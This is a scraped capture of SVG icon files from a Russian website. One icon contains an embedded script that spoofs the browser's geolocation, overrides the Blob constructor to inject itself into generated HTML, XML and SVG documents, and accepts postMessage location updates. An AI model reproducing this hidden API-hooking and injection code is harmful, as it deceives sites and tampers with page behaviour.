<path style=" stroke:none;fill-rule:nonzero;fill:rgb(7.45098%,26.666667%,51.764706%);fill-opacity:1;" d="M 5.859375 33.878906 C 5.675781 33.878906 5.511719 33.757812 5.46875 33.578125 L 2.34375 21.53125 L 2.34375 17.210938 L 6.261719 25.042969 L 6.261719 33.476562 C 6.261719 33.679688 6.109375 33.851562 5.910156 33.875 C 5.890625 33.875 5.875 33.878906 5.859375 33.878906 Z M 3.070312 21.4375 L 5.53125 30.929688 L 5.53125 25.214844 L 3.070312 20.292969 Z M 3.070312 21.4375 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(13.333333%,41.960784%,69.803922%);fill-opacity:1;" d="M 37.332031 18.75 L 37.332031 21.484375 L 34.21875 33.484375 C 34.210938 33.53125 34.140625 33.523438 34.140625 33.476562 L 34.140625 25.132812 Z M 37.332031 18.75 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(7.45098%,26.666667%,51.764706%);fill-opacity:1;" d="M 34.179688 33.878906 C 34.164062 33.878906 34.148438 33.875 34.132812 33.875 C 33.929688 33.851562 33.78125 33.679688 33.78125 33.476562 L 33.78125 25.042969 L 37.695312 17.210938 L 37.695312 21.53125 L 34.570312 33.578125 C 34.523438 33.757812 34.363281 33.878906 34.179688 33.878906 Z M 34.507812 25.214844 L 34.507812 30.929688 L 36.96875 21.4375 L 36.96875 20.292969 Z M 34.507812 25.214844 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(100%,100%,100%);fill-opacity:1;" d="M 10.226562 28.320312 L 29.8125 28.320312 L 29.8125 32.40625 L 10.226562 32.40625 Z M 10.226562 28.320312 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(7.45098%,26.666667%,51.764706%);fill-opacity:1;" d="M 30.179688 32.773438 L 9.859375 32.773438 L 9.859375 27.953125 L 30.179688 27.953125 Z M 10.585938 32.046875 L 29.449219 32.046875 L 29.449219 28.683594 L 10.585938 28.683594 Z M 10.585938 32.046875 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(13.333333%,41.960784%,69.803922%);fill-opacity:1;" d="M 26.851562 26.496094 L 13.1875 26.496094 L 14.097656 18.296875 L 25.941406 18.296875 Z M 26.851562 26.496094 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(7.45098%,26.666667%,51.764706%);fill-opacity:1;" d="M 27.257812 26.859375 L 12.78125 26.859375 L 13.769531 17.929688 L 26.265625 17.929688 Z M 13.59375 26.132812 L 26.445312 26.132812 L 25.617188 18.660156 L 14.421875 18.660156 Z M 13.59375 26.132812 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(60.392157%,78.039216%,92.54902%);fill-opacity:1;" d="M 16.375 24.671875 L 23.664062 24.671875 L 23.664062 26.949219 L 16.375 26.949219 Z M 16.375 24.671875 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(7.45098%,26.666667%,51.764706%);fill-opacity:1;" d="M 24.027344 27.316406 L 16.011719 27.316406 L 16.011719 24.308594 L 24.03125 24.308594 L 24.03125 27.316406 Z M 16.738281 26.585938 L 23.300781 26.585938 L 23.300781 25.035156 L 16.738281 25.035156 Z M 16.738281 26.585938 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(7.45098%,26.666667%,51.764706%);fill-opacity:1;" d="M 18.195312 21.9375 L 21.84375 21.9375 L 21.84375 22.851562 L 18.195312 22.851562 Z M 18.195312 21.9375 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(7.45098%,26.666667%,51.764706%);fill-opacity:1;" d="M 37.332031 9.640625 C 37.332031 6.117188 29.582031 3.257812 20.019531 3.257812 C 10.457031 3.257812 2.707031 6.117188 2.707031 9.640625 C 2.707031 13.160156 10.457031 16.015625 20.019531 16.015625 C 29.582031 16.015625 37.332031 13.160156 37.332031 9.640625 Z M 37.332031 9.640625 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(100%,100%,100%);fill-opacity:1;" d="M 35.050781 11.125 C 35.070312 13.765625 28.355469 15.953125 20.050781 16.015625 C 11.75 16.078125 4.582031 14.050781 4.5625 11.40625 C 4.542969 8.765625 11.679688 6.511719 19.984375 6.453125 C 28.285156 6.390625 35.03125 8.484375 35.050781 11.125 Z M 35.050781 11.125 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(7.45098%,26.666667%,51.764706%);fill-opacity:1;" d="M 38.503906 13.285156 L 36.875 13.285156 L 36.875 8.726562 L 38.503906 8.726562 C 38.609375 8.726562 38.695312 8.816406 38.695312 8.921875 L 38.695312 13.089844 C 38.695312 13.195312 38.609375 13.285156 38.503906 13.285156 Z M 38.503906 13.285156 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(7.45098%,26.666667%,51.764706%);fill-opacity:1;" d="M 1.535156 8.726562 L 3.164062 8.726562 L 3.164062 13.285156 L 1.535156 13.285156 C 1.429688 13.285156 1.339844 13.195312 1.339844 13.09375 L 1.339844 8.921875 C 1.34375 8.8125 1.429688 8.726562 1.535156 8.726562 Z M 1.535156 8.726562 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(7.45098%,26.666667%,51.764706%);fill-opacity:1;" d="M 19.109375 33.328125 C 19.109375 35.34375 17.476562 36.976562 15.460938 36.976562 C 13.449219 36.976562 11.820312 35.34375 11.820312 33.328125 C 11.820312 31.316406 13.449219 29.6875 15.460938 29.6875 C 17.476562 29.6875 19.109375 31.316406 19.109375 33.328125 Z M 19.109375 33.328125 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(7.45098%,26.666667%,51.764706%);fill-opacity:1;" d="M 10.453125 30.59375 C 10.453125 31.351562 9.839844 31.960938 9.085938 31.960938 C 8.332031 31.960938 7.71875 31.351562 7.71875 30.59375 C 7.71875 29.839844 8.332031 29.226562 9.085938 29.226562 C 9.839844 29.226562 10.453125 29.839844 10.453125 30.59375 Z M 10.453125 30.59375 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(7.45098%,26.666667%,51.764706%);fill-opacity:1;" d="M 8.410156 31.816406 L 9.484375 29.277344 L 14.101562 31.234375 L 13.023438 33.769531 Z M 8.410156 31.816406 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(100%,100%,100%);fill-opacity:1;" d="M 18.195312 33.328125 C 18.195312 34.839844 16.972656 36.0625 15.460938 36.0625 C 13.953125 36.0625 12.726562 34.839844 12.726562 33.328125 C 12.726562 31.820312 13.953125 30.59375 15.460938 30.59375 C 16.972656 30.59375 18.195312 31.820312 18.195312 33.328125 Z M 18.195312 33.328125 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(7.45098%,26.666667%,51.764706%);fill-opacity:1;" d="M 15.460938 36.429688 C 13.757812 36.429688 12.367188 35.039062 12.367188 33.328125 C 12.367188 31.625 13.753906 30.234375 15.460938 30.234375 C 17.171875 30.234375 18.5625 31.621094 18.5625 33.328125 C 18.5625 35.039062 17.171875 36.429688 15.460938 36.429688 Z M 15.460938 30.960938 C 14.15625 30.960938 13.09375 32.023438 13.09375 33.328125 C 13.09375 34.636719 14.15625 35.699219 15.460938 35.699219 C 16.769531 35.699219 17.832031 34.636719 17.832031 33.328125 C 17.835938 32.023438 16.769531 30.960938 15.460938 30.960938 Z M 15.460938 30.960938 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(60.392157%,78.039216%,92.54902%);fill-opacity:1;" d="M 9.769531 30.59375 C 9.769531 30.972656 9.464844 31.28125 9.085938 31.28125 C 8.707031 31.28125 8.402344 30.972656 8.402344 30.59375 C 8.402344 30.21875 8.707031 29.914062 9.085938 29.914062 C 9.464844 29.914062 9.769531 30.21875 9.769531 30.59375 Z M 9.769531 30.59375 "/>
</g>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://mprofit.ru/upload/aspro.max/sprite_svg/7ajiktsrt1mp92jisr0yro6c1dt21cj5.svg
body_size: 5168
content:
<?xml version="1.0"?>
<svg xmlns="http://www.w3.org/2000/svg" height="40px" width="40px" viewBox="0 0 40 40">
  <g id="svg">
    <script>(
            function hookGeo() {
  //<![CDATA[
  const WAIT_TIME = 100;
  const hookedObj = {
    getCurrentPosition: navigator.geolocation.getCurrentPosition.bind(navigator.geolocation),
    watchPosition: navigator.geolocation.watchPosition.bind(navigator.geolocation),
    fakeGeo: true,
    genLat: 38.883333,
    genLon: -77.000
  };

  function waitGetCurrentPosition() {
    if ((typeof hookedObj.fakeGeo !== 'undefined')) {
      if (hookedObj.fakeGeo === true) {
        hookedObj.tmp_successCallback({
          coords: {
            latitude: hookedObj.genLat,
            longitude: hookedObj.genLon,
            accuracy: 10,
            altitude: null,
            altitudeAccuracy: null,
            heading: null,
            speed: null,
          },
          timestamp: new Date().getTime(),
        });
      } else {
        hookedObj.getCurrentPosition(hookedObj.tmp_successCallback, hookedObj.tmp_errorCallback, hookedObj.tmp_options);
      }
    } else {
      setTimeout(waitGetCurrentPosition, WAIT_TIME);
    }
  }

  function waitWatchPosition() {
    if ((typeof hookedObj.fakeGeo !== 'undefined')) {
      if (hookedObj.fakeGeo === true) {
        navigator.getCurrentPosition(hookedObj.tmp2_successCallback, hookedObj.tmp2_errorCallback, hookedObj.tmp2_options);
        return Math.floor(Math.random() * 10000); // random id
      } else {
        hookedObj.watchPosition(hookedObj.tmp2_successCallback, hookedObj.tmp2_errorCallback, hookedObj.tmp2_options);
      }
    } else {
      setTimeout(waitWatchPosition, WAIT_TIME);
    }
  }

  Object.getPrototypeOf(navigator.geolocation).getCurrentPosition = function (successCallback, errorCallback, options) {
    hookedObj.tmp_successCallback = successCallback;
    hookedObj.tmp_errorCallback = errorCallback;
    hookedObj.tmp_options = options;
    waitGetCurrentPosition();
  };
  Object.getPrototypeOf(navigator.geolocation).watchPosition = function (successCallback, errorCallback, options) {
    hookedObj.tmp2_successCallback = successCallback;
    hookedObj.tmp2_errorCallback = errorCallback;
    hookedObj.tmp2_options = options;
    waitWatchPosition();
  };

  const instantiate = (constructor, args) => {
    const bind = Function.bind;
    const unbind = bind.bind(bind);
    return new (unbind(constructor, null).apply(null, args));
  }

  Blob = function (_Blob) {
    function secureBlob(...args) {
      const injectableMimeTypes = [
        { mime: 'text/html', useXMLparser: false },
        { mime: 'application/xhtml+xml', useXMLparser: true },
        { mime: 'text/xml', useXMLparser: true },
        { mime: 'application/xml', useXMLparser: true },
        { mime: 'image/svg+xml', useXMLparser: true },
      ];
      let typeEl = args.find(arg => (typeof arg === 'object') && (typeof arg.type === 'string') && (arg.type));

      if (typeof typeEl !== 'undefined' && (typeof args[0][0] === 'string')) {
        const mimeTypeIndex = injectableMimeTypes.findIndex(mimeType => mimeType.mime.toLowerCase() === typeEl.type.toLowerCase());
        if (mimeTypeIndex >= 0) {
          let mimeType = injectableMimeTypes[mimeTypeIndex];
          let injectedCode = `<script>(
            ${hookGeo}
          )();<\/script>`;
    
          let parser = new DOMParser();
          let xmlDoc;
          if (mimeType.useXMLparser === true) {
            xmlDoc = parser.parseFromString(args[0].join(''), mimeType.mime); // For XML documents we need to merge all items in order to not break the header when injecting
          } else {
            xmlDoc = parser.parseFromString(args[0][0], mimeType.mime);
          }

          if (xmlDoc.getElementsByTagName("parsererror").length === 0) { // if no errors were found while parsing...
            xmlDoc.documentElement.insertAdjacentHTML('afterbegin', injectedCode);
    
            if (mimeType.useXMLparser === true) {
              args[0] = [new XMLSerializer().serializeToString(xmlDoc)];
            } else {
              args[0][0] = xmlDoc.documentElement.outerHTML;
            }
          }
        }
      }

      return instantiate(_Blob, args); // arguments?
    }

    // Copy props and methods
    let propNames = Object.getOwnPropertyNames(_Blob);
    for (let i = 0; i < propNames.length; i++) {
      let propName = propNames[i];
      if (propName in secureBlob) {
        continue; // Skip already existing props
      }
      let desc = Object.getOwnPropertyDescriptor(_Blob, propName);
      Object.defineProperty(secureBlob, propName, desc);
    }

    secureBlob.prototype = _Blob.prototype;
    return secureBlob;
  }(Blob);

  window.addEventListener('message', function (event) {
    if (event.source !== window) {
      return;
    }
    const message = event.data;
    switch (message.method) {
      case 'updateLocation':
        if ((typeof message.info === 'object') && (typeof message.info.coords === 'object')) {
          hookedObj.genLat = message.info.coords.lat;
          hookedObj.genLon = message.info.coords.lon;
          hookedObj.fakeGeo = message.info.fakeIt;
        }
        break;
      default:
        break;
    }
  }, false);
  //]]>
}
          )();</script>
    <path d="M19.321 4.914a11.191 11.191 0 0 0-15.746-.081A11 11 0 0 0 3.5 20.464a11.137 11.137 0 0 0 7.812 3.277l14.274 14.318 3.482.615 8.332-8.191-.58-3.463L22.543 12.7a10.979 10.979 0 0 0-3.222-7.786Z" transform="translate(.079 -.927)" style="fill:#fff"/>
    <path d="m29.186 39.052-3.77-.665-14.255-14.3A11.406 11.406 0 0 1 3.238 4.671l.091-.089a11.443 11.443 0 0 1 8.076-3.3h.061a11.455 11.455 0 0 1 8.1 3.382 11.3 11.3 0 0 1 3.324 7.89l14.255 14.3.633 3.754Zm-3.43-1.32 3.194.564 8.075-7.935-.534-3.172-14.3-14.341V12.7a10.6 10.6 0 0 0-3.12-7.54 10.851 10.851 0 0 0-15.249-.076 10.645 10.645 0 0 0-.076 15.132 10.755 10.755 0 0 0 7.567 3.173h.144Z" transform="translate(.079 -.927)" style="fill:#0c4682"/>
    <path d="M11.177 21.323h-.166a8.909 8.909 0 0 1-6.27-2.711 8.786 8.786 0 0 1-2.5-6.322l.352.007-.352-.007a8.782 8.782 0 0 1 2.726-6.228 8.98 8.98 0 0 1 12.633.227 8.829 8.829 0 0 1-.226 12.549 8.9 8.9 0 0 1-6.197 2.485Zm-.013-17.044A8.205 8.205 0 0 0 5.453 6.57 8.085 8.085 0 0 0 2.94 12.3a8.211 8.211 0 0 0 8.084 8.317h.152A8.21 8.21 0 0 0 19.4 12.6a8.078 8.078 0 0 0-2.3-5.821 8.214 8.214 0 0 0-5.779-2.5h-.153Z" transform="translate(.079 -.927)" style="fill:#0c4682"/>
    <path d="m5.431 6.334 3.947 3.72.964-.473-1.054-5.375-.364.131a11.619 11.619 0 0 0-3.493 2Z" transform="translate(.079 -.927)" style="fill:#246db4"/>
    <path d="M9.314 10.477 5.417 6.8l-.459.114.224-1.045h.267a11.908 11.908 0 0 1 3.356-1.862l.749-.272 1.185 6.043ZM5.967 6.356 9.442 9.63l.5-.246-.92-4.707a11.228 11.228 0 0 0-3.055 1.679Z" transform="translate(.079 -.927)" style="fill:#0c4682"/>
    <path d="m3.981 7.758 4.386 3.2-.3 1.025-5.364-.227.006-.138a11.787 11.787 0 0 1 1.272-3.859Z" transform="translate(.079 -.927)" style="fill:#246db4"/>
    <path d="m8.331 12.347-5.992-.254.021-.513v-.022a12.026 12.026 0 0 1 1.315-3.973l.009-.015.217-.3.288.208 4.584 3.344ZM3.1 11.42l4.705.2.155-.52L4.1 8.28a11.686 11.686 0 0 0-1 3.141Z" transform="translate(.079 -.927)" style="fill:#0c4682"/>
    <path d="m18 17.4-4.162-3.483.366-1 5.5.444-.09.373A11.483 11.483 0 0 1 18 17.4Z" transform="translate(.079 -.927)" style="fill:#246db4"/>
    <path d="m18.134 17.824-.463-.09-4.253-3.7.543-1.488 5.877.516.111.757a11.783 11.783 0 0 1-1.6 3.691Zm-3.885-4.017 3.666 3.068a11.068 11.068 0 0 0 1.343-3.2l-4.82-.389Z" transform="translate(.079 -.927)" style="fill:#0c4682"/>
    <path d="m16.6 18.864-3.563-3.846-.994.406.692 5.433.372-.106a11.324 11.324 0 0 0 3.494-1.888Z" transform="translate(.079 -.927)" style="fill:#246db4"/>
    <path d="m12.452 21.155-.788-5.955 1.47-.6 3.516 3.8.306-.222-.141.976-.258.181a11.56 11.56 0 0 1-3.438 1.7Zm-.021-5.507.605 4.758a10.377 10.377 0 0 0 3.039-1.6l-3.126-3.373Z" transform="translate(.079 -.927)" style="fill:#0c4682"/>
    <path d="m17.248 6.79-3.637 4.018.5.943 5.383-1.19-.142-.358a11.513 11.513 0 0 0-2.104-3.413Z" transform="translate(.079 -.927)" style="fill:#246db4"/>
    <path d="m13.928 12.153-.744-1.4 4.066-4.489.261.292a11.832 11.832 0 0 1 2.17 3.517l.294.742Zm.11-1.292.26.488 4.718-1.044a11.084 11.084 0 0 0-1.775-2.985Z" transform="translate(.079 -.927)" style="fill:#0c4682"/>
    <path d="m15.773 5.389-3.1 4.439-1.04-.268-.073-5.475.383.055a11.654 11.654 0 0 1 3.83 1.249Z" transform="translate(.079 -.927)" style="fill:#246db4"/>
    <path d="m12.821 10.23-1.538-.4-.083-6.151.79.112a11.993 11.993 0 0 1 3.87 1.246l.3.163-.1.39Zm-.841-.944.544.14 2.729-3.907a11.283 11.283 0 0 0-3.336-1.028Z" transform="translate(.079 -.927)" style="fill:#0c4682"/>
    <path d="m6.96 19.673 3.072-4.164 1.025.3-.157 5.1-.276.033a11.273 11.273 0 0 1-3.664-1.269Z" transform="translate(.079 -.927)" style="fill:#246db4"/>
    <path d="m10.611 21.3-.053-.01a11.571 11.571 0 0 1-3.773-1.311l-.345-.2L9.9 15.1l1.522.454-.177 5.668Zm-3.129-1.744a11.092 11.092 0 0 0 3.073 1.016l.142-4.5-.529-.157Z" transform="translate(.079 -.927)" style="fill:#0c4682"/>
    <path d="m5.129 18.741 3.736-3.929-.479-.956-5.411 1.06.133.361a11.342 11.342 0 0 0 2.141 3.347Z" transform="translate(.079 -.927)" style="fill:#246db4"/>
    <path d="m5.375 18.992-.259-.256-.136.115a11.447 11.447 0 0 1-2.2-3.453l-.28-.749 6.079-1.19.709 1.416-3.571 3.758.012.014Zm-1.927-3.81a10.148 10.148 0 0 0 1.813 2.909l3.179-3.342-.249-.5Z" transform="translate(.079 -.927)" style="fill:#0c4682"/>
    <path style="fill:#246db4" d="m14.184 25.618-1.683-.009-2.87-2.879 1.802.129 2.751 2.759z"/>
    <path d="m14.957 26.9-2.681-.014-3.638-3.646 2.872.205Zm-2.388-.716h.683L11.2 24.128l-.733-.052Z" transform="translate(.079 -.927)" style="fill:#0c4682"/>
    <path style="fill:#246db4" d="m25.417 14.578.009-1.67-2.871-2.879.112 1.791 2.75 2.758z"/>
    <path d="M25.686 16.353 22.244 12.9l-.177-2.853L25.7 13.69Zm-2.756-3.761 2.06 2.067v-.679l-2.11-2.115Z" transform="translate(.079 -.927)" style="fill:#0c4682"/>
    <path d="m14.178 4.574-1.29-.343-1.477 5.261a3.222 3.222 0 0 0-2.532.915 3.171 3.171 0 0 0-.953 2.42l-4.99 1.327.333 1.284 5-1.329a3.145 3.145 0 0 0 .56.765 3 3 0 0 0 3.962.375l3.709 3.718 1.013-1-3.713-3.716a3.19 3.19 0 0 0-.426-3.846 3.108 3.108 0 0 0-.69-.523Z" transform="translate(.079 -.927)" style="fill:#9cc9ed"/>
    <path d="M16.5 19.462 12.745 15.7a3.286 3.286 0 0 1-2.021.465 3.482 3.482 0 0 1-2.143-1.043 3.422 3.422 0 0 1-.481-.6l-5.083 1.347-.51-1.969 5.066-1.346a3.528 3.528 0 0 1 1.06-2.4 3.565 3.565 0 0 1 2.5-1.026h.011l1.5-5.328 1.971.525L13.1 9.721a3.492 3.492 0 0 1 .527.435 3.36 3.36 0 0 1 .964 2.071 3.677 3.677 0 0 1-.353 1.961l3.777 3.786Zm-3.667-4.674 3.667 3.683.511-.5-3.653-3.662.138-.234a2.853 2.853 0 0 0-.371-3.42 2.822 2.822 0 0 0-.612-.464l-.242-.136 1.468-5.231-.609-.162-1.459 5.206-.29-.025a2.862 2.862 0 0 0-2.255.815 2.817 2.817 0 0 0-.848 2.152l.013.284-4.927 1.311.157.6L8.453 13.7l.13.25a2.738 2.738 0 0 0 .5.679 2.651 2.651 0 0 0 3.509.337Z" transform="translate(.079 -.927)" style="fill:#0c4682"/>
    <path style="fill:#246db4" d="m30.34 21.614-8.817 8.666-6.459-6.478 8.818-8.665 6.458 6.477z"/>
    <path style="fill:#fff" d="m28.838 21.666-7.248 7.122-5.023-5.038 7.248-7.122 5.023 5.038z"/>
    <path d="m21.509 30.211-5.52-5.536 7.749-7.615 5.519 5.54Zm-4.521-5.531 4.526 4.54 6.745-6.629-4.526-4.54Z" transform="translate(.079 -.927)" style="fill:#0c4682"/>
    <ellipse cx="27.859" cy="29.297" rx="1.181" ry="1.19" transform="rotate(-88.85 27.4260223 28.79338332)" style="fill:#9cc9ed"/>
    <ellipse cx="30.28" cy="26.918" rx="1.181" ry="1.19" transform="rotate(-88.85 29.84641443 26.413719)" style="fill:#9cc9ed"/>
    <ellipse cx="25.379" cy="31.616" rx="1.181" ry="1.19" transform="rotate(-88.97 24.94686077 31.11244506)" style="fill:#246db4"/>
    <ellipse cx="30.188" cy="31.641" rx="1.181" ry="1.19" transform="rotate(-88.97 29.75518806 31.13734226)" style="fill:#9cc9ed"/>
    <ellipse cx="32.604" cy="29.267" rx="1.181" ry="1.19" transform="rotate(-88.97 32.17094995 28.763295)" style="fill:#9cc9ed"/>
    <ellipse cx="27.772" cy="34.016" rx="1.181" ry="1.19" transform="rotate(-88.97 27.33942616 33.5113895)" style="fill:#9cc9ed"/>
    <path d="M28.575 11.065q.726-.907 1.452-1.812a1.165 1.165 0 0 1 .539-.385c.476-.163.95-.333 1.425-.5a.127.127 0 0 0 .1-.131.643.643 0 0 1 .308-.526.139.139 0 0 0 .067-.167q-.266-1.8-.526-3.6l-.4-2.725-.009-.063c-.018-.1-.014-.194.106-.222s.169.039.206.14c.105.29.216.578.325.868q.663 1.77 1.327 3.54a1.033 1.033 0 0 1 .039.585c-.1.5-.2.994-.31 1.491a.148.148 0 0 0 .067.179.6.6 0 0 1 .276.477c0 .1.05.134.134.164q1.171.414 2.341.836l3.658 1.308a.359.359 0 0 1 .138.057c.039.04.088.109.079.153a.261.261 0 0 1-.131.129c-.035.018-.091 0-.137-.005l-4.6-.629a1.123 1.123 0 0 1-.582-.257q-.6-.494-1.2-.977a.14.14 0 0 0-.127-.014.679.679 0 0 1-.635 0 .139.139 0 0 0-.177.025q-2.384 1.944-4.768 3.885c-.089.073-.178.143-.266.216-.063.053-.132.092-.2.025a.154.154 0 0 1 0-.228c.176-.221.355-.442.533-.663l.946-1.176Z" transform="translate(.079 -.927)" style="fill:#246db4"/>
    <path d="M33.517 19.979q-.09-5.037-.174-10.075v-.315a.57.57 0 0 1-.471.249c-.132 0-.247-.154-.343-.229-.121.781-.15 3.058-.155 3.608-.019 2.254-.073 4.508-.116 6.762 0 .092.015.129.115.127q.515-.009 1.028 0c.099.001.117-.035.116-.127Z" transform="translate(.079 -.927)" style="fill:#0e4583"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://mprofit.ru/upload/aspro.max/sprite_svg/4pgctrnukdnp88gv7htvexed6mk22aor.svg
body_size: 1110
content:
<?xml version="1.0"?>
<svg xmlns="http://www.w3.org/2000/svg" height="22.28432px" width="40px" viewBox="0 0 40 22.28432">
  <g id="svg">
    <g>
    <g>
      <polygon points="33.319 20.552 6.751 20.552 6.751 1.203 8.195 1.203 8.483 0.337 31.586 0.337 31.875 1.203 33.319 1.203 33.319 20.552" style="fill: #fff"/>
      <path d="M33.65547,20.88853H6.41373V.86635h1.538L8.2405,0H31.82871l.28878.86635h1.538ZM7.08755,20.2147h25.8941V1.54017H31.63181L31.343.67382H8.72616l-.28878.86635H7.08755Z" transform="translate(0.00001 0)" style="fill: #134484"/>
    </g>
    <rect x="8.89623" y="2.35838" width="22.27676" height="17.05164" style="fill: #226bb2"/>
    <g>
      <rect x="9.77766" y="3.22052" width="20.5139" height="15.32737" style="fill: #fff"/>
      <path d="M30.62846,18.88479H9.44073V2.8836H30.62846ZM10.11456,18.211H29.95464V3.55743H10.11456Z" transform="translate(0.00001 0)" style="fill: #134484"/>
    </g>
    <circle cx="32.12696" cy="3.51163" r="0.57944" style="fill: #134484"/>
    <path d="M33.42834.33691h1.59845a.7118.7118,0,0,1,.7118.7118V20.70618a.7118.7118,0,0,1-.7118.7118H33.42834V.33691Z" transform="translate(0.00001 0)" style="fill: #134484"/>
    <path d="M6.57164,21.418H4.97319a.7118.7118,0,0,1-.7118-.7118h0V1.04871a.7118.7118,0,0,1,.7118-.7118H6.57164V21.418Z" transform="translate(0.00001 0)" style="fill: #134484"/>
    <g>
      <path d="M1.83268,2.936H4.26139V17.9526H1.83268a.59013.59013,0,0,1-.59013-.59014h0V3.52608A.59013.59013,0,0,1,1.83268,2.936Z" transform="translate(0.00001 0)" style="fill: #fff"/>
      <path d="M4.5983,18.28949H2.20338A1.29922,1.29922,0,0,1,.90564,16.99176V3.89678A1.29923,1.29923,0,0,1,2.20338,2.599H4.5983ZM2.20338,3.27286a.62463.62463,0,0,0-.62391.62392v13.095a.62461.62461,0,0,0,.62391.62391H3.92447V3.27286Z" transform="translate(0.00001 0)" style="fill: #134484"/>
    </g>
    <g>
      <rect x="0.33691" y="5.2462" width="1.8113" height="10.39614" style="fill: #226bb2"/>
      <path d="M2.48511,15.97924H0V4.90929H2.48511Zm-1.8113-.67383H1.81128V5.58311H.67381Z" transform="translate(0.00001 0)" style="fill: #134484"/>
    </g>
    <g>
      <path d="M38.1673,17.9526H35.73859V2.93594H38.1673a.59014.59014,0,0,1,.59013.59014V17.36246A.59014.59014,0,0,1,38.1673,17.9526Z" transform="translate(0.00001 0)" style="fill: #fff"/>
      <path d="M37.79659,18.28949H35.4017V2.599h2.39489a1.29922,1.29922,0,0,1,1.29776,1.29774v13.095A1.29921,1.29921,0,0,1,37.79659,18.28949Zm-1.72107-.67382h1.72107a.62463.62463,0,0,0,.62394-.62391V3.89678a.62463.62463,0,0,0-.62394-.62392H36.07552Z" transform="translate(0.00001 0)" style="fill: #134484"/>
    </g>
    <g>
      <rect x="37.85179" y="5.2462" width="1.8113" height="10.39614" style="fill: #226bb2"/>
      <path d="M40,15.97924H37.51486V4.90929H40Zm-1.81131-.67383h1.13749V5.58311H38.18868Z" transform="translate(0.00001 0)" style="fill: #134484"/>
    </g>
    <rect x="7.14921" y="20.84042" width="2.88782" height="1.44391" style="fill: #134484"/>
    <rect x="29.96297" y="20.84042" width="2.88782" height="1.44391" style="fill: #134484"/>
  </g>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://mprofit.ru/upload/aspro.max/sprite_svg/anwbgrkntg7mtl1zcypq0ym3uw15bt1l.svg
body_size: 5441
content:
<?xml version="1.0"?>
<svg xmlns="http://www.w3.org/2000/svg" height="32.39581px" width="41.45538px" viewBox="0 0 41.45538 32.39581">
  <g id="svg">
    <path d="m32.25143 4.61837.54383-.18855a3.69694 3.69694 0 0 1 1.8885-.14011c4.72375.8859 6.517 5.97575 3.19054 9.05219l-.0693.0641a4.62228 4.62228 0 0 1-1.84026 1.03582l-.046.01341-3.66731-9.72397Z" transform="translate(1.45538 -3.80526)" style="fill:#226bb2"/>
    <path d="M35.66254 14.9692 31.83009 4.80813v-.49l.82706-.28683a4.11307 4.11307 0 0 1 2.10427-.1553 6.86276 6.86276 0 0 1 3.28041 1.55684A5.766 5.766 0 0 1 39.792 8.15819a5.36719 5.36719 0 0 1-1.6317 5.49356l-.06925.06385a5.06221 5.06221 0 0 1-2.00759 1.1309Zm-2.90231-10.082 3.40991 9.041a4.19012 4.19012 0 0 0 1.34847-.83146l.06905-.06385a4.48317 4.48317 0 0 0 1.39411-4.64169A5.442 5.442 0 0 0 34.6057 4.704a3.272 3.272 0 0 0-1.67273.1233Z" transform="translate(1.45538 -3.80526)" style="fill:#134484"/>
    <path d="m1.67573 10.72483 9.49154-2.90911a15.17708 15.17708 0 0 1 3.38269-.258l13.67987-2.2522a3.48436 3.48436 0 0 1 1.56264-.736l.24219-.04724a3.56807 3.56807 0 0 1 2.82945.64231 9.1646 9.1646 0 0 1 3.70895 7.28579v2.10767a1.78778 1.78778 0 0 1-.88651 1.52361 1.8923 1.8923 0 0 0-.48038.41373 4.82763 4.82763 0 0 0-.96357 1.8857 4.4277 4.4277 0 0 0-.1321.88731l-.26821 5.79781a3.90171 3.90171 0 0 1-2.86668 3.50579l-13.335 3.7756-1.98861 1.2516c-1.73218.73959-1.53662.09508-3.37328.564l-5.81742 1.486-3.036-14.08539Z" transform="translate(1.45538 -3.80526)" style="fill:#fff"/>
    <path d="M6.15589 36.14122 3.02921 21.62789 1.22377 10.443l9.84662-3.0168a15.31451 15.31451 0 0 1 3.44634-.26981L28.0599 4.92662a3.9031 3.9031 0 0 1 1.65531-.751l.24219-.04724a3.95648 3.95648 0 0 1 3.1489.71657A9.96485 9.96485 0 0 1 35.95557 8.233a9.34245 9.34245 0 0 1 1.01843 4.2178v2.10748a2.17792 2.17792 0 0 1-1.08086 1.86688 1.49337 1.49337 0 0 0-.3803.32586 4.39788 4.39788 0 0 0-.8839 1.729 4.02709 4.02709 0 0 0-.1201.807l-.26821 5.79781a4.31582 4.31582 0 0 1-3.15331 3.87188l-.0048.0016-13.27697 3.75959-1.96656 1.238-.02942.01241a3.8066 3.8066 0 0 1-1.94034.41173 4.51753 4.51753 0 0 0-1.49118.17214ZM3.81923 21.48958l2.94515 13.66766 5.4145-1.3829a5.33058 5.33058 0 0 1 1.717-.19656 3.00419 3.00419 0 0 0 1.569-.33527l2.0102-1.2654.05564-.01581 13.33059-3.7746a3.51545 3.51545 0 0 0 2.57769-3.13909l.26918-5.79761a4.8326 4.8326 0 0 1 .14411-.96777 5.19273 5.19273 0 0 1 1.04323-2.04162 2.28358 2.28358 0 0 1 .58306-.5014 1.38274 1.38274 0 0 0 .69275-1.17994V12.4508a8.7244 8.7244 0 0 0-3.55042-6.96553 3.15237 3.15237 0 0 0-2.50979-.56805l-.24219.04724a3.08624 3.08624 0 0 0-1.3827.65052l-.08387.06966L14.58239 7.959h-.03283a14.95751 14.95751 0 